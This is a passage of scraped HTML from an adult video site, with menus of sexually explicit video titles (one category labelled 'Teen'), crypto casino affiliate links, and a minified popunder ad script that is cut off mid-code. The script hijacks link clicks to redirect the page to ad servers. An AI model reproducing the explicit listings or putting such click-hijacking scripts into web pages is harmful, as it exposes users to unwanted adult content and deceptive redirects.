                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/9/2/30911696901b237cf9.mp4/30911696901b237cf9.mp4-3.jpg" alt="Mon plan cul me baise juste après le cinema" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                04:44                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Mon plan cul me baise juste après le cinema</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1919                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/sexy-anal-129971.html" title="Sexy anal">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/b/a/20157696b8d7121f5b.mp4/20157696b8d7121f5b.mp4-3.jpg" alt="Sexy anal" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                07:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Sexy anal</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1891                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/18/anal/" title="Anal">All anal</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Milf</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/fuck-at-work-129962.html" title="Fuck at work ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/b/a/30269696a2d5c5cc95.mp4/30269696a2d5c5cc95.mp4-3.jpg" alt="Fuck at work " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:48                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Fuck at work </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1802                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/hot-yummy-tits-129955.html" title="Hot yummy tits">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/b/a/309016969b3d19f128.mp4/309016969b3d19f128.mp4-2.jpg" alt="Hot yummy tits" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:27                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Hot yummy tits</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1931                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/30/milf/" title="Milf">All milf</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Teen</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/stunning-babe-sucks-dick-93924.html" title="Stunning babe sucks dick and fucks hard in doggy style">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/d/2/a/5ed2aebe77734-2857am.mp4/5ed2aebe77734-2857am.mp4-3.jpg" alt="Stunning babe sucks dick and fucks hard in doggy style" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Stunning babe sucks dick and fucks hard in doggy style</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1956                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                86%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/husband-having-fun-129970.html" title="Me and my Husband having fun ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/b/a/31475696b5abe5b2eb.mp4/31475696b5abe5b2eb.mp4-3.jpg" alt="Me and my Husband having fun " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:54                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Me and my Husband having fun </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2078                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/31/teen/" title="Teen">All teen</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Girlfriend</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/stunning-babe-sucks-dick-93924.html" title="Stunning babe sucks dick and fucks hard in doggy style">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/d/2/a/5ed2aebe77734-2857am.mp4/5ed2aebe77734-2857am.mp4-3.jpg" alt="Stunning babe sucks dick and fucks hard in doggy style" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                11:06                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Stunning babe sucks dick and fucks hard in doggy style</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1956                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                86%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/husband-having-fun-129970.html" title="Me and my Husband having fun ">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/6/9/6/b/a/31475696b5abe5b2eb.mp4/31475696b5abe5b2eb.mp4-3.jpg" alt="Me and my Husband having fun " data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                01:54                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Me and my Husband having fun </span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                2078                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                100%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/1711/girlfriend/" title="Girlfriend">All girlfriend</a>
                                                </div>
                                                                                                <div class="nav-drop-inner-col">
                                                    <div class="nav-drop-title-col">
                                                        <h2>Ebony</h2>
                                                    </div>
                                                    <!-- tymczasowo -->
                                                    <!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/bbw-nailed-big-black-86471.html" title="BBW gets nailed by a big black cock">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/b/b/e/5ebbe904da147-5ebac78349546677313980.mp4/5ebbe904da147-5ebac78349546677313980.mp4-3.jpg" alt="BBW gets nailed by a big black cock" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                02:11                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">BBW gets nailed by a big black cock</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1741                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                57%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col -video">
    <a href="https://www.youramateurporn.com/video/masked-black-chick-slobbers-94146.html" title="Masked black chick slobbers on a white dick">
        <span class="image">
                                                <img class="lazy" src="https://stream.youramateurporn.com/logo.png" data-src="https://stream.youramateurporn.com/thumbs/5/e/d/3/6/5ed36f8c66d5c-163.mp4/5ed36f8c66d5c-163.mp4-3.jpg" alt="Masked black chick slobbers on a white dick" data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10">
                                        <span class="item-time">
                <i class="fas fa-clock"></i>
                04:04                </span>

                    </span>

        <span class="item-info -name">
            <span class="item-name">Masked black chick slobbers on a white dick</span>

        </span>
        <span class="item-info -additional-info">
            <span class="item-views">
                <i class="fas fa-eye"></i>
                1761                    
                </span>
            <span class="item-rate">
                <i class="fas fa-thumbs-up"></i>
                50%
            </span>
        </span>
    </a>
    <!--  -->
</div>
<!-- item END -->
                                                    <a href="https://www.youramateurporn.com/channels/2024/ebony/" title="Ebony">All ebony</a>
                                                </div>
                                                                                            </div>
                                        </div>
                                        <div class="nav-drop-row">
                                            <div class="nav-searches-wrapper">
                                                <div class="nav-drop-title-col -searches-title">
                                                    <h2>Popular searches</h2>
													                                                </div>
                                                <div class="nav-searches-col">
													                                                    <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur/">amateur</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-home-movies/">gf home movies</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/homemade/">homemade</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/girlfriend-sextapes/">girlfriend sextapes</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girlfriend-ass/">girlfriend ass</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/best-girlfriend-home-movies/">best girlfriend home movies</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/xxx-gf/">xxx gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriend/">real girlfriend</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-sextube/">gf sextube</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/blowjob/">blowjob</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/home-movies-tube/">home movies tube</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/seemygf/">seemygf</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/real-gf/">real gf</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/sex/">Sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/real-girlfriends/">real girlfriends</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/amateur-girls-xxx/">amateur girls xxx</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/brunette/">brunette</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/realgfs/">realgfs</a>
                                                                                                            </div>
                                                                                                        <div class="nav-searches-inner-col">
														                                                        <a href="https://www.youramateurporn.com/search/pussy-fuck/">pussy fuck</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/girls-having-sex/">girls having sex</a>
                                                                                                                <a href="https://www.youramateurporn.com/search/gf-hd-xxx/">gf hd xxx</a>
                                                                                                            </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </li>

														<li class="nav-elem">
                                <a href="https://bestpornsites.org/" title="BEST PORN SITES" rel="noopener" class="games_link" target="_blank">
                                    <span class="sub-label">BEST PORN SITES</span>
                                </a>
                            </li>
														<li class="nav-elem">
                                <a href="https://gamdom.com/r/youramat" title="Crypto Ca"  rel='nofollow noopener' class="games_link" target="_blank">
                                    <span class="sub-label">Crypto Ca&#36ino</span>
                                </a>
								</li>
                            						  <li class="nav-elem">
                                <a href="https://www.youramateurporn.com/tags" title="Tags">
                                    <span class="sub-label">Tags</span>
                                </a>
                            </li>
                            
							<li class="nav-elem">
                                <a href="https://www.youramateurporn.com/news/" title="Blog">
                                    <span class="sub-label">Blog</span>
                                </a>
                            </li>
							
                                                        <li class="nav-elem">
                                <div class="upload-box">
                                    <a href="https://www.youramateurporn.com/login" title="Upload">
                                        <span class="upload-icon"><img src="https://stream.youramateurporn.com/icon-upload.png" alt=""></span>
                                        <span class="sub-label">Upload</span>
                                    </a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="bottom-bar">
        <div class="wrapper">
            <div class="row">
                <div class="ucp-col col -top">
                    <div class="ucp-inner-col">
                                   
				   </div>
                </div>
                <div class="ucp-col col -bottom">
                    				
					
					<a href="https://gamdom.com/r/youramat" rel="noopener" title="Crypto Ca&#36ino" rel='nofollow noopener' target="_blank">Crypto Ca&#36ino</a>
					  
                </div>
            </div>
        </div>
    </div>
</header>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1446471-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1446471-1');
</script><!-- <script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 4691418,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": false,
    "new_tab": true,
    "frequency_period": 180,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "image,lazy-loaded,item-col,pagination,item-name,item-col,a.tag,col-video",
    "trigger_delay": 0,
    "capping_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function e(o,i,t,n,r){var a=document,c=a.createStyleSheet();for(r=a.all,i=[],t=(o=o.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(c.addRule(o[t],"k:v"),n=r.length;n--;)r[n].currentStyle.k&&i.push(r[n]);c.removeRule(0)}return i});var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!1,cookieconsent:!0},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var i in o.length&&o.forEach((function(e){return this.configTpl[e]=null}).bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,i)&&(void 0!==e[i]?this.config[i]=e[i]:this.config[i]=this.configTpl[i]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var i=e.split(";")[1];o=i>0?parseInt(i):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled)return 0===popMagic.open_count;if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var e=popMagic.getCountFromCookie();let o=popMagic.getLastOpenedTimeFromCookie(),i=Math.floor(Date.now()/1e3),t=o+popMagic.config.trigger_delay;return(!o||!(t>i))&&(popMagic.open_count=e,!(e>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,i={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(i={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var t=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:i});if(document.dispatchEvent(t),!popMagic.config.capping_enabled){++popMagic.open_count;return}var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;let r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,`${n};${r}`,popMagic.config.frequency_period)},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var i=document.getElementsByTagName("body").item(0);i.firstChild?i.insertBefore(e,i.firstChild):i.appendChild(e)},preparePop:function(){if(!("object"==typeof exoJsPop101&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add"))){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status?popMagic.venor=o.responseText:popMagic.venor="0")};var i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",i+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(t){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var n=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",n)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&"chrome"===e.name&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:"chrome"===e.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var e,o,i="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,n={type:"inline",name:"popMagic",ver:this.version},r="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o)),r+=`&${o.replace("data-exo-","")}=${e}`}),this.url=i+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeURIComponent(btoa((o=n).type+"|"+o.name+"|"+o.ver))+r},addEventToElement:function(e,o,i){e.addEventListener?e.addEventListener(o,i,!1):e.attachEvent?(e["e"+o+i]=i,e[o+i]=function(){e["e"+o+i](window.event)},e.attachEvent("on"+o,e[o+i])):e["on"+o]=e["e"+o+i]},addEvent:function(e,o){var i;if("3"==popMagic.config.trigger_method){for(r=0,i=document.querySelectorAll("a");r<i.length;r++)popMagic.addEventToElement(i[r],e,o);return}if("2"==popMagic.config.trigger_method&&""!=popMagic.config.trigger_method){var t,n=[];t=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var r=0;r<t.length;r++)""!==t[r]&&n.push("."+t[r]);for(r=0,i=document.querySelectorAll(n.join(", "));r<i.length;r++)popMagic.addEventToElement(i[r],e,o);return}popMagic.addEventToElement(document,e,o)},setCookie:function(e,o,i){if(!this.config.cookieconsent)return!1;i=parseInt(i,10);var t=new Date;t.setMinutes(t.getMinutes()+parseInt(i));var n=encodeURIComponent(o)+"; expires="+t.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,i,t,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(i=n[o].substr(0,n[o].indexOf("=")),t=n[o].substr(n[o].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(t)},randStr:function(e,o){for(var i="",t=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)i+=t.charAt(Math.floor(Math.random()*t.length));return i},isValidUserEvent:function(e){return"isTrusted"in e&&!!e.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){return void 0!==e&&""!=e&&!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,i=!1;try{for(var t=0;t<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,t++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(i=o.getAttribute("href"))}catch(r){}return popMagic.isValidHref(i)||(i=!1),i||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(e){var o=e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var t=this.browserDefinitions[i];if(t[1].test(e)){var n=t[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:t[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+a),isMobile:o}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:o}}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,i=popMagic.findLinkToOpen(o);return window.open(i,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e)||void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),i=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(i),document.getElementsByTagName("body")[0].appendChild(o);var t=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});t.preventDefault=void 0,o.dispatchEvent(t),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var i,t=Math.max(Math.round(.8*window.innerHeight),300),n=Math.max(Math.round(.7*window.innerWidth),300);o="menubar=1,resizable=1,width="+n+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var r=document.location.href,a=window.open(r,popMagic.getPuId(),o);setTimeout(function(){a.location.href=popMagic.url},200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
-->

<script type="application/javascript">
(function() {

    //version 6.0.0

    var adConfig = {
    "ads_host": "adsession.exacdn.com",
    "syndication_host": "s.eunow4u.com",
    "idzone": 2158,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 360,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": false,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:6,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var 